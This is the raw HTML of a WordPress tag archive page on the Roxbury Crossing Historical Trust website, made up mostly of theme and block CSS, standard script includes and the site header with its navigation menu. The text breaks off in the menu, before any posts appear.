

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rcht.org/tag/roxbury-history/
body_size: 13392
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <!-- Enable IE Highest available mode (compatibility mode); users with GCF will have page rendered using Google Chrome Frame -->
<title>roxbury history &#8211; Roxbury Crossing Historical Trust</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="767">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="template" content="Dispatch Premium 4.12.1" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Roxbury Crossing Historical Trust &raquo; Feed" href="https://rcht.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roxbury Crossing Historical Trust &raquo; Comments Feed" href="https://rcht.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roxbury Crossing Historical Trust &raquo; roxbury history Tag Feed" href="https://rcht.org/tag/roxbury-history/feed/" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="preload" href="http://rcht.org/wp-content/themes/dispatch-premium/hoot/css/webfonts/fa-solid-900.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="http://rcht.org/wp-content/themes/dispatch-premium/hoot/css/webfonts/fa-regular-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="http://rcht.org/wp-content/themes/dispatch-premium/hoot/css/webfonts/fa-brands-400.woff2" as="font" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://rcht.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #48ab79;--wp--preset--color--accent-font: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hoot-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C400i%2C500%2C600%2C700%2C700i%2C800%7COpen+Sans%3A300%2C400%2C400i%2C500%2C600%2C700%2C700i%2C800&#038;subset=latin' media='all' />
<link rel='stylesheet' id='lightSlider-css' href='http://rcht.org/wp-content/themes/dispatch-premium/css/lightSlider.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='gallery-css' href='http://rcht.org/wp-content/themes/dispatch-premium/hoot/css/gallery.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://rcht.org/wp-content/themes/dispatch-premium/hoot/css/font-awesome.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='lightGallery-css' href='http://rcht.org/wp-content/themes/dispatch-premium/premium/css/lightGallery.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='hoot-style-css' href='http://rcht.org/wp-content/themes/dispatch-premium/style.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='hoot-wpblocks-css' href='http://rcht.org/wp-content/themes/dispatch-premium/hoot-theme/blocks/wpblocks.css?ver=4.12.1' media='all' />
<style id='hoot-wpblocks-inline-css'>
.hgrid {
	max-width: 1260px;
} 
a {
	color: #48ab79;
} 
.invert-typo, .accent-typo {
	background: #48ab79;
	color: #ffffff;
} 
.invert-typo a, .invert-typo a:hover, .invert-typo h1, .invert-typo h2, .invert-typo h3, .invert-typo h4, .invert-typo h5, .invert-typo h6, .invert-typo .title, .accent-typo a, .accent-typo a:hover, .accent-typo h1, .accent-typo h2, .accent-typo h3, .accent-typo h4, .accent-typo h5, .accent-typo h6, .accent-typo .title {
	color: #ffffff;
} 
input[type="submit"], #submit, .button {
	background: #48ab79;
	color: #ffffff;
} 
input[type="submit"]:hover, #submit:hover, .button:hover, input[type="submit"]:focus, #submit:focus, .button:focus {
	background: #6dbc94;
	color: #ffffff;
} 
body {
	background-color: #ffffff;
	color: #444444;
	font-size: 14px;
	font-family: "Open Sans", sans-serif;
} 
#page-wrapper {
	border-color: #48ab79;
} 
#topbar-right-inner, #topbar-right-inner input {
	background-color: #ffffff;
	color: #444444;
} 
.site-logo-with-icon #site-title i {
	font-size: 48px;
} 
.site-logo-mixed-image, .site-logo-mixed-image img {
	max-width: 200px;
} 
.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {
	background-color: #48ab79;
} 
#infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit] {
	background: #48ab79;
	color: #ffffff;
} 
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {
	color: #48ab79;
} 
h1, h2, h3, h4, h5, h6, .title {
	color: #000000;
	font-size: 24px;
	font-family: "Oswald", sans-serif;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
h1 {
	color: #000000;
	font-size: 30px;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
h2 {
	color: #000000;
	font-size: 26px;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
h4 {
	color: #000000;
	font-size: 22px;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
h5 {
	color: #000000;
	font-size: 20px;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
h6 {
	color: #000000;
	font-size: 18px;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
.titlefont {
	font-family: "Oswald", sans-serif;
} 
.bodyfont-title {
	font-family: "Open Sans", sans-serif;
	font-size: 14px;
} 
blockquote {
	border-color: #dddddd;
	color: #888888;
	font-size: 18px;
} 
a:hover {
	color: #48ab79;
} 
.contrast-typo {
	background: #000000;
	color: #ffffff;
} 
.contrast-typo a, .contrast-typo a:hover, .contrast-typo h1, .contrast-typo h2, .contrast-typo h3, .contrast-typo h4, .contrast-typo h5, .contrast-typo h6, .contrast-typo .title {
	color: #ffffff;
} 
.enforce-typo {
	background: #ffffff;
	color: #444444;
} 
.enforce-typo a, .enforce-typo a:hover, .enforce-typo h1, .enforce-typo h2, .enforce-typo h3, .enforce-typo h4, .enforce-typo h5, .enforce-typo h6, .enforce-typo .title {
	color: #444444;
} 
.enforce-body-font {
	font-family: "Open Sans", sans-serif;
} 
.table-striped tbody tr:nth-child(odd) td, .table-striped tbody tr:nth-child(odd) th {
	background: #f1f1f1;
} 
.gallery, ul.wp-block-gallery {
	border-color: #dddddd;
	background: #f1f1f1;
} 
.gallery .gallery-caption {
	color: #444444;
} 
.wp-caption {
	background: #f1f1f1;
} 
.wp-caption-text, .wp-block-image figcaption {
	border-color: #dddddd;
	color: #444444;
} 
#topbar {
	background: #f1f1f1;
} 
#topbar-left {
	color: #888888;
} 
#topbar .widget-title {
	font-size: 14px;
} 
#header {
	background: #000000;
} 
#site-title {
	color: #ffffff;
	font-size: 54px;
	font-family: "Oswald", sans-serif;
	text-transform: uppercase;
	font-weight: bold;
	font-style: normal;
} 
#site-description {
	opacity: 1;
	color: #ffffff;
	font-size: 14px;
	font-family: "Oswald", sans-serif;
	text-transform: uppercase;
	font-style: normal;
	font-weight: normal;
} 
#menu-primary-items > li a {
	color: #ffffff;
	font-size: 12px;
	font-family: "Open Sans", sans-serif;
	text-transform: uppercase;
	font-weight: bold;
	font-style: normal;
} 
.site-header .hoot-megamenu-icon {
	color: #ffffff;
} 
#menu-primary-items > li ul a, #menu-primary-items ul li:hover > a,.mobilemenu-fixed .menu-toggle {
	color: #ffffff;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: bold;
	font-style: normal;
} 
.sf-menu ul {
	background-color: #000000;
} 
.sf-menu ul li:hover {
	background: #222222;
} 
.menu-toggle {
	background: #222222;
	color: #ffffff;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: bold;
	font-style: normal;
} 
.mobilemenu-fixed .menu-toggle {
	background: #222222;
} 
#loop-meta {
	background-color: #f1f1f1;
} 
.loop-title {
	color: #000000;
	font-size: 24px;
	font-family: "Oswald", sans-serif;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
.entry-byline-block {
	border-color: #888888;
} 
.entry-byline a, .entry-byline a:hover {
	color: #444444;
} 
.entry-content {
	-webkit-box-shadow: 5px 5px 0 0 #f1f1f1;
	-moz-box-shadow: 5px 5px 0 0 #f1f1f1;
	box-shadow: 5px 5px 0 0 #f1f1f1;
	border-color: #dddddd;
} 
#comments-template {
	border-color: #dddddd;
} 
#comments-number {
	font-size: 14px;
} 
.comment li.comment {
	border-color: #dddddd;
} 
.comment-by-author {
	color: #888888;
} 
.comment-meta-block, .comment-edit-link {
	color: #888888;
	border-color: #888888;
} 
.comment.bypostauthor > article {
	background: #f1f1f1;
} 
.comment.bypostauthor + #respond {
	background: #f1f1f1;
} 
.comment-ping {
	border-color: #dddddd;
} 
#reply-title {
	font-size: 14px;
} 
#respond label {
	color: #888888;
} 
.entry-grid {
	-webkit-box-shadow: 5px 5px 0 0 #f1f1f1;
	-moz-box-shadow: 5px 5px 0 0 #f1f1f1;
	box-shadow: 5px 5px 0 0 #f1f1f1;
	border-color: #dddddd;
} 
.entry-grid-content .entry-title {
	font-size: 24px;
} 
.entry-grid .entry-byline {
	color: #888888;
} 
.entry-grid .entry-byline-block a, .entry-grid .entry-byline-block a:hover {
	color: #888888;
} 
.archive-mosaic .entry-title {
	font-size: 18px;
} 
.archive-mosaic .mosaic-sub {
	background: #f1f1f1;
	border-color: #dddddd;
} 
.style-accent, .shortcode-button.style-accent, .style-accentlight {
	background: #48ab79;
	color: #ffffff;
} 
.shortcode-button.style-accent:hover {
	background: #6dbc94;
	color: #ffffff;
} 
.style-highlight, .style-highlightlight {
	background: #f1f1f1;
} 
.shortcode-toggle-head {
	background: #f1f1f1;
	border-color: #dddddd;
} 
.shortcode-toggle-head:hover, .shortcode-toggle-active {
	background: #dddddd;
} 
.shortcode-toggle-box {
	border-color: #dddddd;
} 
#page-wrapper ul.shortcode-tabset-nav li {
	background: #f1f1f1;
	border-color: #dddddd;
} 
#page-wrapper ul.shortcode-tabset-nav li.current {
	border-bottom-color: #ffffff;
} 
.shortcode-tabset-box {
	border-color: #dddddd;
} 
.widgetized-template-area.area-highlight {
	background: #f1f1f1;
} 
.sidebar {
	color: #444444;
	font-size: 14px;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
.sidebar .widget-title {
	color: #000000;
	font-size: 14px;
	font-family: "Open Sans", sans-serif;
	text-transform: uppercase;
	font-weight: bold;
	font-style: normal;
} 
.widget-title {
	font-size: 18px;
} 
.topborder-line {
	border-color: #dddddd;
} 
.bottomborder-line {
	border-color: #dddddd;
} 
.topborder-shadow:before, .bottomborder-shadow:after {
	background-color: #000000;
} 
.cta-widget-button {
	font-size: 18px;
} 
.content-block-content h4 {
	font-size: 18px;
} 
.content-blocks-style3 .content-block {
	border-color: #dddddd;
} 
.social-icons-icon {
	color: #666666;
	border-color: #dddddd;
} 
.hoot-blogposts .hoot-blogposts-title {
	border-color: #dddddd;
} 
.woocommerce-tabs h1, .woocommerce-tabs h2, .woocommerce-tabs h3, .woocommerce-tabs h4, .woocommerce-tabs h5, .woocommerce-tabs h6,.single-product .upsells.products > h2, .single-product .related.products > h2, .singular-page.woocommerce-cart .cross-sells > h2, .singular-page.woocommerce-cart .cart_totals > h2 {
	color: #000000;
	font-size: 22px;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-color: #dddddd;
} 
#sub-footer {
	background-color: #f1f1f1;
	border-color: #dddddd;
} 
.footer {
	background-color: #000000;
	color: #ffffff;
	font-size: 14px;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
.footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, .footer .title {
	color: #ffffff;
} 
.footer a, .footer a:hover {
	color: #ffffff;
} 
.footer .widget-title {
	color: #ffffff;
	font-size: 14px;
	font-family: "Open Sans", sans-serif;
	text-transform: uppercase;
	font-weight: bold;
	font-style: normal;
} 
#post-footer {
	background-color: #000000;
	color: #999999;
} 
#post-footer a {
	color: #777777;
} 
:root .has-accent-color,.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {
	color: #48ab79;
} 
:root .has-accent-background-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {
	background: #48ab79;
} 
:root .has-accent-font-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {
	color: #ffffff;
} 
:root .has-accent-font-background-color {
	background: #ffffff;
} 
@media only screen and (max-width: 799px){
#menu-primary-items {
	background: #222222;
} 
#menu-primary-items ul {
	background: #222222;
} 
#menu-primary-items > li a {
	color: #ffffff;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: bold;
} 
.sf-menu a:hover {
	background: #000000;
} 
}
/*# sourceURL=hoot-wpblocks-inline-css */
</style>
<script src="http://rcht.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://rcht.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/js/modernizr.custom.js?ver=2.8.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://rcht.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rcht.org/wp-json/wp/v2/tags/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rcht.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://rcht.org/wp-content/uploads/2016/02/cropped-rchtflower_sq-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://rcht.org/wp-content/uploads/2016/02/cropped-rchtflower_sq-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rcht.org/wp-content/uploads/2016/02/cropped-rchtflower_sq-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://rcht.org/wp-content/uploads/2016/02/cropped-rchtflower_sq-270x270.jpg" />
</head>

<body class="wordpress ltr en en-us parent-theme y2026 m01 d22 h05 thursday logged-out plural archive taxonomy taxonomy-post_tag taxonomy-post_tag-roxbury-history dispatch" dir="ltr">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

	<div id="page-wrapper" class=" site-stretch page-wrapper sitewrap-none sidebars0 hoot-cf7-style hoot-mapp-style hoot-jetpack-style">

		
		<header id="header" class="site-header hoot-sticky-header  contrast-typo" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="hgrid">
				<div class="table hgrid-span-12">
					<div id="branding" class="branding table-cell-mid">
		<div id="site-logo" class="site-logo-text">
			<div id="site-logo-text"><div id="site-title" class="site-title title" itemprop="headline"><a href="https://rcht.org" rel="home"><span class="blogname">Roxbury Crossing Historical Trust</span></a></div><h2 id="site-description" itemprop="description">When Does History Begin - When You Start Looking For It</h2></div><!--logotext-->		</div>
	</div><!-- #branding -->
		<div id="header-aside" class=" header-aside table-cell-mid">
			<div class="screen-reader-text">Primary Navigation Menu</div>
	<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-inline mobilesubmenu-click scrollpointscontainer" role="navigation" aria-label="Primary Navigation Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a class="menu-toggle" href="#"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></a>

		<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-954"><a href="https://rcht.org/">Welcome</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://rcht.org/discovering-roxbury/">Discovering Roxbury</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-953"><a href="https://rcht.org/activities/">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://rcht.org/roxbury-resource-guide/">Roxbury Resource Guide</a></li>
</ul>
</li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://rcht.org/roxbury-ma/">Roxbury MA</a></li>
